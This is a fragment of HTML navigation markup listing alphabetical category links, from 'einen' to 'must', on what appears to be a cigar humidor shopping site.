	<li class="cat-item cat-item-3759"><a href="https://smokecontainerhumidor.com/category/einen/" >einen</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://smokecontainerhumidor.com/category/eiroa/" >eiroa</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://smokecontainerhumidor.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://smokecontainerhumidor.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://smokecontainerhumidor.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://smokecontainerhumidor.com/category/elevated/" >elevated</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://smokecontainerhumidor.com/category/elie/" >elie</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://smokecontainerhumidor.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://smokecontainerhumidor.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://smokecontainerhumidor.com/category/epco/" >epco</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://smokecontainerhumidor.com/category/epns/" >epns</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://smokecontainerhumidor.com/category/ercolano/" >ercolano</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://smokecontainerhumidor.com/category/erhard/" >erhard</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://smokecontainerhumidor.com/category/erte/" >erte</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://smokecontainerhumidor.com/category/eruocave/" >eruocave</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://smokecontainerhumidor.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://smokecontainerhumidor.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://smokecontainerhumidor.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://smokecontainerhumidor.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://smokecontainerhumidor.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://smokecontainerhumidor.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://smokecontainerhumidor.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://smokecontainerhumidor.com/category/exquisitely/" >exquisitely</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://smokecontainerhumidor.com/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://smokecontainerhumidor.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://smokecontainerhumidor.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://smokecontainerhumidor.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://smokecontainerhumidor.com/category/extravaganza/" >extravaganza</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://smokecontainerhumidor.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://smokecontainerhumidor.com/category/fabrica/" >fabrica</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://smokecontainerhumidor.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://smokecontainerhumidor.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://smokecontainerhumidor.com/category/fame/" >fame</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://smokecontainerhumidor.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://smokecontainerhumidor.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://smokecontainerhumidor.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://smokecontainerhumidor.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://smokecontainerhumidor.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://smokecontainerhumidor.com/category/fernandez/" >fernandez</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://smokecontainerhumidor.com/category/ferrar/" >ferrar</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://smokecontainerhumidor.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://smokecontainerhumidor.com/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://smokecontainerhumidor.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://smokecontainerhumidor.com/category/finca/" >finca</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://smokecontainerhumidor.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://smokecontainerhumidor.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://smokecontainerhumidor.com/category/finely/" >finely</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://smokecontainerhumidor.com/category/firedog/" >firedog</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://smokecontainerhumidor.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://smokecontainerhumidor.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://smokecontainerhumidor.com/category/fiveco/" >fiveco</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://smokecontainerhumidor.com/category/flamenco/" >flamenco</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://smokecontainerhumidor.com/category/flauno/" >flauno</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://smokecontainerhumidor.com/category/flavouring/" >flavouring</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://smokecontainerhumidor.com/category/flor/" >flor</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://smokecontainerhumidor.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://smokecontainerhumidor.com/category/florina/" >florina</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://smokecontainerhumidor.com/category/floureon/" >floureon</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://smokecontainerhumidor.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://smokecontainerhumidor.com/category/fonseca/" >fonseca</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://smokecontainerhumidor.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://smokecontainerhumidor.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://smokecontainerhumidor.com/category/foulkes/" >foulkes</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://smokecontainerhumidor.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://smokecontainerhumidor.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://smokecontainerhumidor.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://smokecontainerhumidor.com/category/frederique/" >frederique</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://smokecontainerhumidor.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://smokecontainerhumidor.com/category/ft-2041/" >ft-2041</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://smokecontainerhumidor.com/category/fuente/" >fuente</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://smokecontainerhumidor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://smokecontainerhumidor.com/category/gabinet/" >gabinet</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://smokecontainerhumidor.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://smokecontainerhumidor.com/category/gagalu/" >gagalu</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://smokecontainerhumidor.com/category/galera/" >galera</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://smokecontainerhumidor.com/category/galiner/" >galiner</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://smokecontainerhumidor.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://smokecontainerhumidor.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://smokecontainerhumidor.com/category/gems/" >gems</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://smokecontainerhumidor.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://smokecontainerhumidor.com/category/gentili/" >gentili</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://smokecontainerhumidor.com/category/gentleman/" >gentleman</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://smokecontainerhumidor.com/category/gentlemans/" >gentleman&#039;s</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://smokecontainerhumidor.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://smokecontainerhumidor.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://smokecontainerhumidor.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://smokecontainerhumidor.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://smokecontainerhumidor.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://smokecontainerhumidor.com/category/germanus/" >germanus</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://smokecontainerhumidor.com/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://smokecontainerhumidor.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://smokecontainerhumidor.com/category/glasstop/" >glasstop</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://smokecontainerhumidor.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://smokecontainerhumidor.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://smokecontainerhumidor.com/category/godard/" >godard</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://smokecontainerhumidor.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://smokecontainerhumidor.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://smokecontainerhumidor.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://smokecontainerhumidor.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://smokecontainerhumidor.com/category/gourmet/" >gourmet</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://smokecontainerhumidor.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://smokecontainerhumidor.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://smokecontainerhumidor.com/category/grandavana/" >grandavana</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://smokecontainerhumidor.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://smokecontainerhumidor.com/category/grandpas/" >grandpa&#039;s</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://smokecontainerhumidor.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://smokecontainerhumidor.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://smokecontainerhumidor.com/category/grids/" >grids</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://smokecontainerhumidor.com/category/griffins/" >griffins</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://smokecontainerhumidor.com/category/grogan/" >grogan</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://smokecontainerhumidor.com/category/groucho/" >groucho</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://smokecontainerhumidor.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://smokecontainerhumidor.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://smokecontainerhumidor.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://smokecontainerhumidor.com/category/guevara/" >guevara</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://smokecontainerhumidor.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://smokecontainerhumidor.com/category/gurkha/" >gurkha</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://smokecontainerhumidor.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://smokecontainerhumidor.com/category/habanos/" >habanos</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://smokecontainerhumidor.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://smokecontainerhumidor.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://smokecontainerhumidor.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://smokecontainerhumidor.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://smokecontainerhumidor.com/category/handoct/" >handoct</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://smokecontainerhumidor.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://smokecontainerhumidor.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://smokecontainerhumidor.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://smokecontainerhumidor.com/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://smokecontainerhumidor.com/category/havane/" >havane</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://smokecontainerhumidor.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://smokecontainerhumidor.com/category/hbtc/" >hbtc</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://smokecontainerhumidor.com/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://smokecontainerhumidor.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://smokecontainerhumidor.com/category/heintz/" >heintz</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://smokecontainerhumidor.com/category/henkel/" >henkel</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://smokecontainerhumidor.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://smokecontainerhumidor.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://smokecontainerhumidor.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://smokecontainerhumidor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://smokecontainerhumidor.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://smokecontainerhumidor.com/category/hinged/" >hinged</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://smokecontainerhumidor.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://smokecontainerhumidor.com/category/hizljj/" >hizljj</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://smokecontainerhumidor.com/category/hodinkee/" >hodinkee</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://smokecontainerhumidor.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://smokecontainerhumidor.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://smokecontainerhumidor.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://smokecontainerhumidor.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://smokecontainerhumidor.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://smokecontainerhumidor.com/category/hugos/" >hugo&#039;s</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://smokecontainerhumidor.com/category/humador/" >humador</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://smokecontainerhumidor.com/category/humidificador/" >humidificador</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://smokecontainerhumidor.com/category/humidificateur/" >humidificateur</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://smokecontainerhumidor.com/category/humidification/" >humidification</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://smokecontainerhumidor.com/category/humidified/" >humidified</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://smokecontainerhumidor.com/category/humidifier/" >humidifier</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://smokecontainerhumidor.com/category/humidify/" >humidify</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://smokecontainerhumidor.com/category/humidor/" >humidor</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://smokecontainerhumidor.com/category/humidors/" >humidors</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://smokecontainerhumidor.com/category/hvana/" >hvana</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://smokecontainerhumidor.com/category/hydromist/" >hydromist</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://smokecontainerhumidor.com/category/illusione/" >illusione</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://smokecontainerhumidor.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://smokecontainerhumidor.com/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://smokecontainerhumidor.com/category/incolay/" >incolay</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://smokecontainerhumidor.com/category/infusing/" >infusing</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://smokecontainerhumidor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://smokecontainerhumidor.com/category/intertabac/" >intertabac</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://smokecontainerhumidor.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://smokecontainerhumidor.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://smokecontainerhumidor.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://smokecontainerhumidor.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://smokecontainerhumidor.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://smokecontainerhumidor.com/category/jansfuren/" >jansfuren</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://smokecontainerhumidor.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://smokecontainerhumidor.com/category/jarre/" >jarre</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://smokecontainerhumidor.com/category/jewish/" >jewish</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://smokecontainerhumidor.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://smokecontainerhumidor.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://smokecontainerhumidor.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://smokecontainerhumidor.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://smokecontainerhumidor.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://smokecontainerhumidor.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://smokecontainerhumidor.com/category/kennel/" >kennel</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://smokecontainerhumidor.com/category/kickoff/" >kickoff</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://smokecontainerhumidor.com/category/kinda/" >kinda</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://smokecontainerhumidor.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://smokecontainerhumidor.com/category/klaro/" >klaro</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://smokecontainerhumidor.com/category/klarstein/" >klarstein</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://smokecontainerhumidor.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://smokecontainerhumidor.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://smokecontainerhumidor.com/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://smokecontainerhumidor.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://smokecontainerhumidor.com/category/lalique-france/" >lalique-france</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://smokecontainerhumidor.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://smokecontainerhumidor.com/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://smokecontainerhumidor.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://smokecontainerhumidor.com/category/larranaga/" >larranaga</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://smokecontainerhumidor.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://smokecontainerhumidor.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://smokecontainerhumidor.com/category/layer/" >layer</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://smokecontainerhumidor.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://smokecontainerhumidor.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://smokecontainerhumidor.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://smokecontainerhumidor.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://smokecontainerhumidor.com/category/lifepod/" >lifepod</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://smokecontainerhumidor.com/category/liga/" >liga</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://smokecontainerhumidor.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://smokecontainerhumidor.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://smokecontainerhumidor.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://smokecontainerhumidor.com/category/lined/" >lined</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://smokecontainerhumidor.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://smokecontainerhumidor.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://smokecontainerhumidor.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://smokecontainerhumidor.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://smokecontainerhumidor.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://smokecontainerhumidor.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://smokecontainerhumidor.com/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://smokecontainerhumidor.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://smokecontainerhumidor.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://smokecontainerhumidor.com/category/lubinski/" >lubinski</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://smokecontainerhumidor.com/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://smokecontainerhumidor.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://smokecontainerhumidor.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://smokecontainerhumidor.com/category/macanudo-partagas/" >macanudo-partagas</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://smokecontainerhumidor.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://smokecontainerhumidor.com/category/madera/" >madera</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://smokecontainerhumidor.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://smokecontainerhumidor.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://smokecontainerhumidor.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://smokecontainerhumidor.com/category/maitland/" >maitland</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://smokecontainerhumidor.com/category/maitland-smith/" >maitland-smith</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://smokecontainerhumidor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://smokecontainerhumidor.com/category/makeshift/" >makeshift</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://smokecontainerhumidor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://smokecontainerhumidor.com/category/mantello/" >mantello</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://smokecontainerhumidor.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://smokecontainerhumidor.com/category/mappin/" >mappin</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://smokecontainerhumidor.com/category/marconi/" >marconi</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://smokecontainerhumidor.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://smokecontainerhumidor.com/category/marquetry/" >marquetry</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://smokecontainerhumidor.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://smokecontainerhumidor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://smokecontainerhumidor.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://smokecontainerhumidor.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://smokecontainerhumidor.com/category/mastro/" >mastro</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://smokecontainerhumidor.com/category/mattey/" >mattey</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://smokecontainerhumidor.com/category/mazz/" >mazz</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://smokecontainerhumidor.com/category/megacra/" >megacra</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://smokecontainerhumidor.com/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://smokecontainerhumidor.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://smokecontainerhumidor.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://smokecontainerhumidor.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://smokecontainerhumidor.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://smokecontainerhumidor.com/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://smokecontainerhumidor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://smokecontainerhumidor.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://smokecontainerhumidor.com/category/mmt-3041/" >mmt-3041</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://smokecontainerhumidor.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://smokecontainerhumidor.com/category/moist/" >moist</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://smokecontainerhumidor.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://smokecontainerhumidor.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://smokecontainerhumidor.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://smokecontainerhumidor.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://smokecontainerhumidor.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://smokecontainerhumidor.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://smokecontainerhumidor.com/category/montecristo/" >montecristo</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://smokecontainerhumidor.com/category/montecrito/" >montecrito</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://smokecontainerhumidor.com/category/mordan/" >mordan</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://smokecontainerhumidor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://smokecontainerhumidor.com/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://smokecontainerhumidor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://smokecontainerhumidor.com/category/mundo/" >mundo</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://smokecontainerhumidor.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://smokecontainerhumidor.com/category/must/" >must</a>
</li>
